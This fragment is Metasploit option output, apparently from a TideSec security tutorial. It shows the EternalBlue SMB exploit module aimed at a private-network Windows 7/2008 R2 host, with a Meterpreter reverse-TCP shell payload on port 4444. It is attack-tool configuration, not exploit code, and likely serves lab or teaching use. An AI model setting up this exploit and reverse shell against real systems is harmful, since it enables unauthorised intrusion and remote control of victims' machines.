 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.100.46 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
TideSec安全团队